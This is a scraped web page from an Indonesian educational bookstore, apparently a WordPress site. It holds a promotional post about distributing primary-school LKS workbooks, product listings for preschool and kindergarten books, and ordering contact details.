            <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/blog/" title="blog">blog</a></span><i class="icon-angle-right"></i>Distributor LKS SD</div></div>            					<div class="post">
                        <h1><a href="https://www.bestchoicebookstore.com/blog/distributor-lks-sd-2/" title="Distributor LKS SD">Distributor LKS SD</a></h1>
                        <div class="tags">Tuesday, March 27th 2018. </div>
                        <p class="separator" data-blogger-escaped-style="clear: both; text-align: center;"><a href="https://2.bp.blogspot.com/-tdm6cN3FD3k/V9Az0iKmCNI/AAAAAAAAAl8/Cdn7T5INVPEHk6xNe_cKQs2-_VSKIGSUACPcBGAYYCw/s1600/LKS%2BSD%2BPERMATA%2BKURIKULUM%2B2013%2B%25285%2529.jpg" data-blogger-escaped-style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img loading="lazy" class="alignleft" src="https://2.bp.blogspot.com/-tdm6cN3FD3k/V9Az0iKmCNI/AAAAAAAAAl8/Cdn7T5INVPEHk6xNe_cKQs2-_VSKIGSUACPcBGAYYCw/s320/LKS%2BSD%2BPERMATA%2BKURIKULUM%2B2013%2B%25285%2529.jpg" width="180" height="320" border="0" data-blogger-escaped-data-original-height="960" data-blogger-escaped-data-original-width="540" /></a></p>
<div data-blogger-escaped-style="text-align: justify;">
<p><b>Distributor LKS SD &#8211; </b>Best Choice Book Store adalah salah satu distributor buku yang menyediakan berbagai macam produk, mulai dari LKS, buku paket, buku olimpiade, buku persiapan ujian nasional, dan masih banyak yang lainnya. Kami menyediakan semua buku untuk semua jenjang pendidikan. Kami dapat menyediakan buku-buku untuk semua mata pelajaran dari jenjang Sekolah Dasar, Sekolah Menengah Pertama, dan juga Sekolah Menengah Atas. Kami dapat melayani pemesanan dari seluruh wilayah Indonesia. Kami juga dapat mengirimkannya ke seluruh daerah yang terletak diseluruh provinsi Indonesia. Kami bekerja sama dengan jasa kurir terpercaya untuk menyampaikan pesanan anda.</p>
</div>
<div data-blogger-escaped-style="text-align: justify;">
<p>Kami sebagai Distributor LKS SD dapat memberikan pelayanan terbaik untuk anda. Selain itu kami juga menyediakan barang yang sangat berkualitas. Kami dapat memberikan produk dengan kualitas terbaik sebab kami selalu memeriksa barang yang akan kami kemas dan kami kirimkan ke anda. Kami dapat memberikan pelayanan yang cepat dan ramah, sehingga anda tidak perlu ragu untuk bertanya mengenai stok produk atau harga pada kami.</p>
</div>
<div data-blogger-escaped-style="text-align: justify;">
<p>Jika anda tertarik untuk bekerja sama dengan kami, Langsung saja hubungi contact person kami melalui SMS/ Telepon/ Whatsapp. Kami sebagai Distributor LKS SD dapat memberikan harga yang terjangkau untuk anda yang memesan di book store kami. Kami sebagai Distributor LKS SD juga dapat memberikan potongan harga untuk pemesanan dalam jumlah besar. Jadi tunggu apa lagi untuk bekerja sama dengan kami.</p>
</div>
                  </div>	
                                        <div class="vtr-title"><h2>Produk terbaru</h2></div>
                <div class="nest"><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2026/01/DistributorSupplierPenyediaJual-Buku-PAUD-Naya-Kids-Tahun-Ajaran-20262027-245x245.jpg" alt="Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23705"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23705">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-b-katalog-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2026/01/DistributorSupplierPenyediaJual-Buku-TK-B-Katalog-Naya-Kids-Tahun-Ajaran-20262027-245x245.jpg" alt="Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-b-katalog-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027">Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-b-katalog-naya-kids-tahun-ajaran-2026-2027/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23702"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23702">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-b-katalog-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-a-naya-kids-kelompok-a-usia-4-5-tahun-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2026/01/DistributorSupplierPenyediaJual-Buku-TK-A-Naya-Kids-Kelompok-A-Usia-4–5-Tahun-Tahun-Ajaran-20262027-245x245.jpg" alt="Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-a-naya-kids-kelompok-a-usia-4-5-tahun-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027">Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-a-naya-kids-kelompok-a-usia-4-5-tahun-tahun-ajaran-2026-2027/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23699"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23699">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-a-naya-kids-kelompok-a-usia-4-5-tahun-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/best-choice-bookstore-pusat-distribusi-buku-pendidikan-terlengkap-untuk-sekolah-dan-lembaga-pembelajaran/" title="Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2025/11/blog-edukasi-bcb-245x245.jpg" alt="Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/best-choice-bookstore-pusat-distribusi-buku-pendidikan-terlengkap-untuk-sekolah-dan-lembaga-pembelajaran/" title="Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran">Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/best-choice-bookstore-pusat-distribusi-buku-pendidikan-terlengkap-untuk-sekolah-dan-lembaga-pembelajaran/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23634"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23634">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/best-choice-bookstore-pusat-distribusi-buku-pendidikan-terlengkap-untuk-sekolah-dan-lembaga-pembelajaran/" title="Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon promo"><span>Sale</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/pengiriman-buku-lks-sd-mi-smp-mts-sma-ma-smk-dan-buku-pelajaran-best-choice-book-5-10-januari-2026-wa-085730453518/" title="Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2026/01/Pengiriman-Buku-LKS-SDMI-SMPMTs-SMAMASMK-Dan-Buku-Pelajaran-Best-Choice-Book-5-–-10-Januari-2026-WA-085730453518-245x245.jpg" alt="Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/pengiriman-buku-lks-sd-mi-smp-mts-sma-ma-smk-dan-buku-pelajaran-best-choice-book-5-10-januari-2026-wa-085730453518/" title="Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518">Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/pengiriman-buku-lks-sd-mi-smp-mts-sma-ma-smk-dan-buku-pelajaran-best-choice-book-5-10-januari-2026-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23631"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23631">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/pengiriman-buku-lks-sd-mi-smp-mts-sma-ma-smk-dan-buku-pelajaran-best-choice-book-5-10-januari-2026-wa-085730453518/" title="Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-buku-pendidikan-terlengkap-untuk-sekolah-dan-madrasah-best-choice-bookstore-solusi-satu-pintu-kebutuhan-pendidikan/" title="Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2025/11/blog-edukasi-bcb-245x245.jpg" alt="Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-buku-pendidikan-terlengkap-untuk-sekolah-dan-madrasah-best-choice-bookstore-solusi-satu-pintu-kebutuhan-pendidikan/" title="Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan">Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-buku-pendidikan-terlengkap-untuk-sekolah-dan-madrasah-best-choice-bookstore-solusi-satu-pintu-kebutuhan-pendidikan/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23626"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23626">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-buku-pendidikan-terlengkap-untuk-sekolah-dan-madrasah-best-choice-bookstore-solusi-satu-pintu-kebutuhan-pendidikan/" title="Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div></div>
    </div>
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 10:07:41 -->